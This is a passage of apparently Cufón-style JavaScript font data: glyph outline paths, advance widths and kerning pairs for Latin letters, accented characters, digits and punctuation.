:-7,"G":-3,"C":-3}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm158,-309v1,7,-9,21,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"267,-5v0,9,-18,3,-28,5v-3,0,-5,-2,-5,-5r-15,-173r-11,0r-42,134v-3,10,-37,10,-43,0r-41,-134r-10,0r-15,173v-2,8,-30,9,-33,0r18,-194v10,-12,42,-2,61,-5v2,0,6,3,6,5v14,43,21,92,38,132r36,-132v10,-11,41,-2,60,-5v3,0,6,1,6,5","w":291,"k":{"\u00fd":4,"\u00ff":4,"\u00e4":-3,"y":4,"t":4,"j":-4}},{"d":"187,-13v-12,17,-51,14,-77,18v-75,12,-114,-75,-56,-115v24,-17,58,-28,47,-75v3,-7,29,-6,34,0r2,23v4,65,-75,50,-75,104v0,51,82,30,117,23v7,2,5,15,8,22xm136,-220v-1,12,-21,4,-31,6v-13,-4,-3,-32,-6,-46v1,-11,21,-4,32,-6v11,6,2,32,5,46"},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm168,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-9,-5,-25,5,-25r36,0xm97,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"63,-5v-1,10,-18,3,-27,5v-4,0,-6,-1,-6,-5r0,-194v4,-8,23,-8,33,-8r0,202xm102,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-12,-11,-11,-19r50,-36r12,0","w":92},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm183,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm129,-357v31,0,47,11,47,42v0,31,-16,42,-47,42v-31,0,-49,-9,-48,-42v0,-33,17,-42,48,-42xm135,-238r-15,0r-34,99r83,0xm129,-289v17,0,20,-9,20,-26v0,-17,-3,-26,-20,-26v-19,0,-22,7,-22,26v0,19,3,26,22,26","w":255,"k":{"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"219,-6v0,4,-2,6,-6,6v-17,-2,-45,7,-52,-6r-89,-171r-10,0r1,172v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v20,3,52,-7,62,6r86,173r3,0r-1,-174v1,-10,19,-3,28,-5v4,0,6,1,6,5r0,193xm174,-271v22,17,-3,41,-27,38v-28,-3,-51,-26,-72,-1v-6,-3,-8,-13,-12,-19v9,-10,21,-19,38,-20v19,-1,28,14,46,15v11,0,18,-10,27,-13","w":248},{"d":"236,-260v0,-3,3,-6,7,-6r62,0v4,0,6,2,6,6r22,255v-2,10,-20,3,-30,5v-4,0,-6,-2,-6,-6r-21,-232r-12,0r-62,181v-5,10,-42,10,-49,0r-59,-181r-13,0r-20,232v0,10,-32,10,-34,0r21,-254v0,-4,2,-6,6,-6r62,0v4,0,7,3,7,6r55,177r2,0","w":358,"k":{"\u00dd":4,"\u00c1":-3,"\u00c2":-3,"\u00c3":-3,"\u00c0":-3,"\u00c5":-3,"\u00c4":-3,"Y":4,"T":4,"J":-4,"A":-3}},{"d":"83,-183v-2,10,5,29,-5,31v-12,-2,-35,6,-39,-5v2,-10,-5,-30,5,-32v12,3,37,-6,39,6xm83,-32v-2,10,5,30,-5,32v-12,-3,-37,6,-39,-6v2,-10,-5,-29,5,-31v12,2,35,-6,39,5","w":121,"k":{"\u00dd":22,"Y":22,"W":18,"V":22,"T":29,"7":24,"1":7}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm171,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-12,-11,-11,-19r50,-36r12,0","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"58,-32v30,8,95,29,95,-23r0,-128v3,-10,19,-8,30,-11v3,0,3,2,3,5r0,143v8,70,-85,53,-132,38v6,20,4,48,4,73v-2,11,-19,8,-29,11v-3,0,-4,-2,-4,-5r0,-254v3,-10,19,-8,29,-11v3,0,4,2,4,5r0,157","w":209},{"d":"180,-160v9,3,8,32,-1,30r-146,0v-11,1,-4,-16,-6,-24v0,-4,2,-6,6,-6r147,0xm180,-101v9,3,8,32,-1,30r-146,0v-11,1,-4,-16,-6,-24v0,-4,2,-6,6,-6r147,0","k":{"9":-15,"8":-14,"6":-14,"5":-21,"4":-4,"1":-18,"0":-11}},{"d":"25,-255v48,-27,162,-28,162,47v0,70,-90,47,-76,127v-3,6,-31,8,-34,-1r-2,-22v-4,-65,67,-50,75,-104v-3,-51,-81,-30,-117,-23v-5,-4,-6,-16,-8,-24xm113,-6v-1,12,-21,4,-31,6v-11,-6,-2,-32,-5,-46v1,-12,21,-4,31,-6v11,6,2,32,5,46"},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"70,1v-5,8,-31,-1,-37,-7r4,-181v3,-6,25,-5,30,0xm70,-219v-1,11,-21,3,-31,5v-4,0,-6,-1,-6,-5v3,-15,-7,-42,6,-47v10,2,30,-6,31,6r0,41","w":101},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm108,-296v28,0,43,11,43,39v0,28,-15,39,-43,39v-29,0,-44,-10,-44,-39v0,-29,15,-39,44,-39xm114,-179r-11,0r-25,72r61,0xm108,-233v16,0,19,-9,19,-24v0,-15,-3,-24,-19,-24v-16,0,-20,8,-20,24v0,16,3,25,20,24","w":218,"k":{"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"102,-194v74,-1,87,55,87,130v1,107,-58,153,-160,155v-9,0,-5,-12,-6,-20v14,-19,59,-7,83,-25v23,-17,43,-38,47,-76v-60,29,-142,7,-136,-76v4,-58,27,-88,85,-88xm52,-107v-5,65,59,73,101,49v2,-53,2,-110,-51,-110v-40,0,-47,20,-50,61","w":205,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-11,"9":-5,"8":-9,"6":-10,"5":-11,"3":6,"2":5,"1":-5,"0":-7,"%":-14}},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm152,-309v2,8,-10,20,-16,20v-17,-13,-37,-24,-52,-39v6,-5,11,-18,18,-18","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm155,-346v6,1,18,13,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"354,-171v-38,-6,-127,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27xm165,-171v-38,-6,-126,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27","w":386},{"w":111},{"d":"181,-264v10,-3,42,-5,42,4r-111,123r121,133v-7,8,-35,4,-47,2r-104,-118r-14,0r0,115v-2,8,-31,8,-36,0r0,-255v2,-10,20,-4,31,-6v4,0,5,2,5,6r0,109r14,0","w":234,"k":{"\u00dd":4,"\u00d2":5,"\u00d4":5,"\u00d3":5,"\u00d5":5,"\u00d6":5,"\u00c7":5,"j":-7,"Y":4,"V":4,"R":-3,"Q":5,"P":-3,"O":5,"M":-4,"J":-5,"G":5,"C":5}},{"d":"43,-35v1,-9,33,-7,38,-1r-13,72v-2,9,-19,2,-29,4v-2,-23,3,-50,4,-75xm84,-183v-2,10,6,30,-6,31v-12,-2,-35,6,-39,-5v2,-11,-5,-31,6,-32v13,2,36,-6,39,6","w":121,"k":{"\u00dd":22,"Y":22,"W":18,"V":22,"T":29,"7":24,"3":7,"1":7}},{"d":"7,-236v-8,-1,-9,-27,0,-30r209,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-86,0r0,231v-3,8,-32,8,-36,0r0,-231r-87,0","w":223,"k":{"\u00fd":32,"\u00dd":-3,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c1":19,"\u00c2":19,"\u00ff":29,"\u00d5":7,"\u00c3":19,"\u00c0":19,"\u00f8":36,"\u00e6":45,"\u00c6":20,"\u00fc":33,"\u00fb":34,"\u00f9":34,"\u00fa":34,"\u00f5":34,"\u00f6":34,"\u00f4":34,"\u00f2":34,"\u00f3":34,"\u00f1":34,"\u00eb":31,"\u00ea":32,"\u00e8":32,"\u00e9":32,"\u00e7":34,"\u00e5":34,"\u00e3":34,"\u00e4":34,"\u00e2":34,"\u00e0":34,"\u00e1":34,"\u00d6":7,"\u00c7":7,"\u00c5":19,"\u00c4":19,"z":32,"y":32,"x":32,"w":32,"v":32,"u":34,"s":34,"r":34,"q":34,"p":34,"o":34,"n":34,"m":34,"i":22,"f":14,"e":34,"d":34,"c":34,"a":45,"Y":-3,"X":3,"T":38,"S":4,"Q":7,"O":7,"M":4,"J":9,"G":7,"C":7,"A":19,";":29,":":29,".":58,"-":22,",":58}},{"d":"198,-215v8,3,6,28,0,29r-54,-3r36,42v-4,9,-14,17,-24,16r-29,-45v-13,14,-16,37,-34,46v-6,-6,-20,-9,-18,-19r34,-40r-53,3v-7,-1,-7,-26,0,-29r53,3r-36,-42v6,-6,16,-19,25,-15r29,45v12,-14,19,-40,34,-46v6,6,20,9,18,19r-34,39","w":253},{"d":"112,-193r60,89v-18,32,-41,59,-60,89v-8,4,-23,-8,-23,-15r54,-74r-55,-76v6,-5,16,-17,24,-13xm39,-195v24,27,42,62,64,91v-20,32,-41,63,-64,91v-6,-6,-20,-8,-19,-17r53,-74r-54,-76v5,-7,13,-10,20,-15","w":191},{"d":"28,-257v20,-19,93,-18,113,0v-3,6,1,19,-7,20v-26,-11,-74,-10,-100,0v-6,-2,-3,-14,-6,-20","w":168},{"d":"137,-266v91,-3,123,41,123,133v0,92,-32,133,-123,133r-98,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r98,0xm132,-29v70,3,91,-32,91,-105v0,-72,-20,-107,-91,-103r-64,0r0,208r64,0","w":279,"k":{"\u00dd":9,"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"Z":5,"Y":9,"X":7,"V":4,"T":7,"A":7}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm107,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":101},{"d":"143,-266v91,-4,122,41,122,133v0,92,-31,133,-122,133r-99,0v-4,0,-5,-3,-6,-6r0,-115v-18,-1,-41,7,-35,-22v2,-12,24,-4,35,-6r0,-111v0,-4,3,-5,6,-6r99,0xm138,-29v70,3,91,-33,91,-105v0,-71,-20,-107,-91,-103r-64,0r0,88r90,0v10,0,5,14,6,22v0,4,-2,6,-6,6r-90,0r0,92r64,0","w":285,"k":{"Z":5}},{"d":"32,-260v0,-4,3,-6,7,-6r156,0v10,0,5,16,6,25v0,4,-2,6,-6,6r-127,0r0,99r116,0v8,1,8,28,0,31r-116,0r0,99v0,10,-32,10,-36,0r0,-254","w":209,"k":{"\u00fd":5,"\u00dd":3,"\u00c1":10,"\u00c2":10,"\u00ff":5,"\u00c3":10,"\u00c0":10,"\u00e6":5,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"\u00c5":10,"\u00c4":10,"z":7,"x":5,"w":5,"v":5,"a":5,"Y":3,"X":3,"A":10,".":50,",":50}},{"d":"59,-81v61,-18,124,5,122,73v-3,83,-74,103,-158,97v-1,-5,-4,-24,4,-25v60,-1,115,-10,119,-70v4,-62,-73,-59,-114,-41v-3,-1,-7,-3,-7,-7r8,-131v-1,-2,2,-5,4,-4r132,0v8,0,8,27,0,29r-106,0","w":197,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-6,"9":-7,"8":-7,"7":4,"6":-3,"5":-4,"4":5,"3":4,"2":4,"1":-4,"0":-3,"\/":-7,"+":7,"%":-11}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm161,-309v1,7,-9,20,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"36,-5v-11,-89,105,-57,105,-129v0,-51,-75,-32,-105,-18v-9,-7,-11,-32,7,-31v49,-19,138,-18,134,49v-5,65,-70,70,-110,100r0,6r115,-2v8,0,8,28,0,30r-142,0v-3,0,-4,-2,-4,-5","w":204,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"}":-7,"]":-7,"=":-9,"9":1,"8":-7,"7":5,"6":-7,"5":-3,"4":5,"3":10,"2":17,"1":-5,")":-7,"%":-14}},{"d":"173,-189v8,4,3,21,4,32v-44,70,-77,142,-101,230v-5,5,-33,9,-35,-2v24,-84,58,-167,103,-231r-132,0v-6,-2,-7,-26,0,-29r161,0","w":190,"k":{"\u00d7":27,"\u00a4":12,"\u00a5":-11,"\u00a2":14,"=":-4,"9":-4,"8":-10,"6":-9,"4":24,"3":4,"2":4,"1":-12,".":36,",":36,"+":4,"%":-11}},{"d":"53,-159v59,-30,142,-7,136,76v-4,58,-28,87,-85,88v-75,1,-87,-55,-87,-130v-1,-107,57,-153,159,-155v10,-1,7,11,7,20v-4,15,-29,6,-45,11v-46,13,-80,36,-85,90xm104,-21v39,-1,45,-21,49,-62v7,-66,-65,-76,-101,-43v-3,52,0,105,52,105","w":205,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-7,"=":-9,"9":-8,"8":-7,"7":9,"6":-7,"5":-5,"4":7,"3":11,"2":12,"1":-4,"0":-4,"%":-11}},{"d":"43,-35v1,-9,33,-7,38,-1r-13,72v-2,9,-19,2,-29,4v-2,-23,3,-50,4,-75xm84,-183v-2,10,6,30,-6,31v-12,-2,-35,6,-39,-5v2,-11,-5,-31,6,-32v13,2,36,-6,39,6","w":121},{"d":"22,0v-9,-1,-6,-24,-2,-30r113,-146r-112,0v-9,0,-4,-15,-5,-23v0,-4,1,-5,5,-5r148,0v9,1,6,22,3,30r-114,146r114,0v9,0,4,15,5,23v0,4,-1,5,-5,5r-150,0","w":192},{"d":"22,-256v34,-33,154,-15,116,55v-18,32,-56,46,-85,67r0,5r89,-1v6,1,7,21,0,24r-110,0v-13,-11,-4,-48,13,-50v23,-22,66,-28,70,-65v5,-41,-57,-26,-86,-19v-8,0,-5,-10,-7,-16","w":178},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"126,-183v9,-8,42,-9,49,0r38,156r10,0r32,-176v0,0,31,-7,33,5r-40,193v-10,9,-50,8,-62,0r-36,-156r-36,156v-10,9,-49,8,-61,0r-40,-194v2,-10,27,-6,35,-2r30,174r10,0","w":300,"k":{"\u00e7":-3,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"s":-3,"g":-3,"c":-3,"a":5,";":18,":":18,".":35,",":35}},{"d":"84,-32v-2,11,6,31,-6,32v-13,-2,-36,6,-40,-5v2,-11,-6,-31,6,-32v13,2,36,-6,40,5","w":121,"k":{"\u00fd":32,"\u00dd":54,"\u00ff":32,"y":32,"w":24,"v":27,"Y":54,"W":35,"V":41,"T":58,"9":12,"7":24,"5":7,"4":7,"3":36,"1":14}},{"d":"197,-237v-43,-7,-123,-24,-123,33v0,30,28,33,53,36v52,7,99,11,99,70v0,33,-22,46,-47,54r0,7v21,6,37,20,37,49v0,80,-117,69,-174,50v-1,-8,1,-26,10,-23v40,8,128,30,130,-27v1,-31,-28,-32,-54,-36v-49,-7,-98,-11,-98,-70v0,-33,21,-48,47,-54r0,-8v-20,-7,-37,-19,-37,-48v0,-76,97,-75,160,-58v7,2,3,22,-3,25xm149,-134v-51,-18,-114,23,-71,67v34,16,116,24,114,-30v-1,-25,-19,-36,-43,-37","w":256},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"179,-28v19,1,43,-7,36,22v-2,12,-24,3,-36,6r0,68v-1,8,-31,8,-34,0r0,-68r-123,0v-9,-2,-5,-24,-4,-34r101,-155v19,3,49,-6,60,5r0,156xm145,-163r-10,0r-86,135r96,0r0,-135","w":231,"k":{"8":4,"7":8,"4":14,"3":11,"2":15,"1":5,"0":4,",":7,"+":6}},{"d":"207,-203r0,198v-2,9,-18,3,-28,5v-4,0,-5,-1,-5,-5r0,-86r-111,0r0,86v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-8,31,-13,33,-4r0,83r110,0r0,-79v3,-7,31,-13,34,-4","w":236},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"39,17v-6,5,-19,-3,-27,-3v-2,0,-2,-2,-2,-4r79,-294v6,-3,26,0,29,7","w":127,"k":{"4":30,"3":11,"2":17,"0":12}},{"d":"24,-84v-11,1,-4,-15,-6,-24v0,-4,2,-5,6,-5r94,0v10,-1,5,15,6,23v0,4,-2,6,-6,6r-94,0","w":141},{"d":"104,-193v65,0,86,36,86,99v0,63,-21,99,-86,99v-65,0,-87,-36,-87,-99v0,-63,22,-99,87,-99xm104,-20v45,0,51,-30,51,-74v-1,-44,-5,-74,-52,-74v-46,0,-51,31,-51,74v0,44,6,74,52,74","w":207,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-11,"9":-4,"8":-8,"7":8,"6":-7,"5":-7,"4":7,"3":8,"2":9,"1":-4,"0":-7,"%":-14}},{"d":"45,-35v1,-9,32,-8,37,-1r-13,72v-1,7,-26,7,-30,0","w":121,"k":{"\u00fd":32,"\u00ff":32,"y":32,"w":24,"v":27,"W":35,"V":41,"T":58,"9":9,"7":24,"4":7,"1":15}},{"d":"80,-5v-4,9,-31,7,-34,0r0,-154v-13,-1,-29,0,-41,-3v-1,-5,-4,-20,3,-21r68,-11v2,0,4,2,4,4r0,185","w":104,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-18,"9":-9,"8":-13,"7":-6,"6":-14,"5":-13,"3":4,"2":1,"1":-14,"0":-13,"\/":-12,"+":-3,"%":-14}},{"d":"192,-46v-3,33,39,23,60,19v6,3,10,20,4,25v-40,13,-99,11,-99,-45r0,-78v-40,11,-100,0,-100,53v0,43,46,50,86,44v10,2,4,17,9,24v-4,10,-21,9,-36,9v-54,0,-96,-19,-96,-75v-1,-42,26,-57,58,-63r0,-9v-30,-5,-53,-24,-53,-60v1,-52,40,-69,91,-69v16,0,38,-3,40,12v2,22,-11,19,-35,19v-35,0,-60,9,-60,43v0,46,57,39,96,48r0,-63v4,-7,32,-15,35,-5r0,64r54,4v9,-1,4,13,5,20v0,3,-1,5,-5,5r-54,4r0,74","w":265},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0","w":191,"k":{"\u00f5":-1,"\u00f6":-2,"\u00f4":-2,"\u00f2":-2,"\u00f3":-2,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"80,-271v40,-1,54,21,54,59v0,39,-14,60,-54,59v-39,0,-54,-18,-54,-59v0,-40,15,-59,54,-59xm80,-171v33,3,33,-28,30,-58v-2,-16,-10,-23,-30,-23v-35,0,-32,28,-30,58v1,17,12,22,30,23xm127,-132v8,0,9,21,0,19r-95,0v-8,1,-4,-8,-5,-14v0,-3,2,-5,5,-5r95,0","w":158},{"d":"116,-208v71,0,95,38,95,106v0,63,-22,101,-81,105r4,21r46,0v7,0,11,26,0,30v-48,6,-78,-9,-81,-51v-59,-4,-79,-42,-79,-105v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"193,-262v8,-7,39,-8,40,2r-83,120r93,136v-4,8,-32,5,-41,1r-79,-118r-82,118v-7,5,-38,8,-40,-3r95,-133r-85,-122v2,-9,33,-7,42,-1r70,105","w":244,"k":{"\u00fd":5,"\u00ff":5,"y":5,"v":7,"T":3,"J":-9}},{"d":"10,-291r111,322v-4,7,-21,12,-29,9r-110,-322v5,-7,20,-12,28,-9","w":102},{"d":"113,-204v70,-2,97,30,97,102v0,72,-26,102,-97,102r-78,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r78,0xm109,-27v54,4,67,-23,67,-76v0,-53,-14,-77,-67,-74r-46,0r0,150r46,0","w":230,"k":{"\u00fd":9,"\u00ff":9,"\u00e6":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"z":5,"y":9,"x":7,"v":4,"t":7,"a":7}},{"d":"73,-271v31,0,54,21,54,54v0,32,-22,54,-54,54v-33,0,-55,-22,-55,-54v0,-33,23,-54,55,-54xm41,-217v0,43,65,37,63,0v-1,-17,-13,-30,-32,-30v-19,0,-31,14,-31,30","w":145},{"d":"161,-271v112,0,151,61,138,174v-1,7,-27,9,-27,-1v0,-94,-15,-148,-111,-148v-81,0,-113,31,-113,113v0,96,54,123,150,110v7,0,8,24,0,26v-112,13,-177,-25,-177,-136v0,-97,42,-138,140,-138xm106,-203v37,-12,119,-26,119,36r0,79v2,35,-31,30,-63,35v-55,9,-88,-47,-53,-84v23,-13,58,-13,88,-19v8,-50,-54,-30,-88,-24v-5,-3,-10,-21,-3,-23xm126,-114v-13,44,42,44,71,34r0,-54v-23,7,-58,3,-71,20","w":321},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"35,-204v73,2,159,-18,159,62v0,67,-64,68,-131,63r0,74v-2,9,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5xm63,-103v43,-4,96,9,96,-39v0,-49,-53,-32,-96,-35r0,74","w":208,"k":{"\u00fd":4,"\u00ff":4,"\u00e6":19,"\u00df":3,"\u00e5":16,"\u00e3":16,"\u00e4":16,"\u00e2":16,"\u00e0":16,"\u00e1":16,"z":13,"y":4,"x":10,"w":3,"v":3,"t":10,"s":3,"m":3,"a":15,".":42,",":42}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm130,-283v10,2,16,14,17,22v-19,10,-34,32,-56,35v-3,-7,-15,-13,-11,-20","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"197,-42v0,14,7,36,-3,42v-10,-1,-30,4,-30,-5v-2,-41,0,-73,-47,-75r-54,-2r0,77v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v69,3,163,-19,160,57v-1,32,-13,45,-45,49r0,8v31,0,47,15,47,48xm63,-106v41,-4,98,9,98,-36v0,-49,-56,-32,-98,-35r0,71","w":221,"k":{"\u00fd":3,"\u00ff":3,"\u00e5":-4,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"y":3,"w":-1,"t":12,"m":-4,"g":-3,"a":-4}},{"d":"-12,31v21,-2,43,3,43,-21r0,-209v4,-9,20,-6,30,-9v2,0,3,2,3,5r0,213v3,43,-36,49,-75,43v-4,-3,-2,-17,-1,-22","w":93,"k":{"j":-11}},{"d":"123,-66v33,4,56,26,56,64v-3,77,-70,92,-151,92v-10,1,-6,-11,-7,-20v0,-5,4,-7,10,-6v57,-3,112,-10,113,-69v0,-42,-37,-50,-77,-50v-8,0,-4,-12,-5,-19v20,-20,75,-9,75,-56v-1,-56,-81,-35,-114,-22v-5,-4,-5,-14,-6,-22v41,-31,154,-34,154,41v0,37,-21,51,-48,58r0,9","w":195,"k":{"\u00a4":-5,"\u00f7":-6,"\u00a5":-11,"\u00a2":-11,"=":-8,"9":-9,"8":-12,"7":-4,"6":-6,"5":-9,"4":5,"3":5,"2":6,"1":-5,"0":-7,"\/":-7,")":-7,"%":-14}},{"d":"63,-5v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-9,22,-8,32,-8","w":92},{"d":"-1,-260v-3,-2,0,-7,3,-6v12,2,31,-4,37,4r77,123v28,-41,50,-89,81,-127v11,1,25,-1,34,1v1,2,2,4,0,5r-99,152r0,103v-2,8,-31,8,-35,0r0,-104","w":229,"k":{"\u00fd":18,"\u00d9":-3,"\u00db":-3,"\u00da":-3,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":18,"\u00c2":18,"\u00ff":18,"\u00d5":4,"\u00c3":18,"\u00c0":18,"\u00f8":29,"\u00e6":30,"\u00fc":22,"\u00fb":22,"\u00f9":22,"\u00fa":22,"\u00f5":25,"\u00f6":25,"\u00f4":25,"\u00f2":25,"\u00f3":25,"\u00f1":22,"\u00ef":-11,"\u00ee":-11,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e7":25,"\u00e5":29,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":38,"\u00e1":38,"\u00dc":-3,"\u00d6":4,"\u00c5":18,"\u00c4":18,"z":18,"y":18,"x":22,"w":22,"v":22,"u":22,"s":24,"r":22,"q":28,"p":25,"o":28,"n":22,"m":22,"g":28,"e":25,"d":25,"c":25,"a":39,"U":-3,"T":-5,"Q":4,"O":4,"G":4,"C":4,"A":18,";":22,":":22,".":54,"-":25,",":54}},{"d":"181,-139v11,1,9,28,0,28r-60,0r0,52v0,10,-16,5,-25,6v-4,0,-5,-1,-5,-5r0,-52r-60,0v-10,0,-5,-15,-6,-24v0,-4,2,-5,6,-5r60,0r0,-52v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,52r60,0xm181,-29v11,2,9,29,0,29r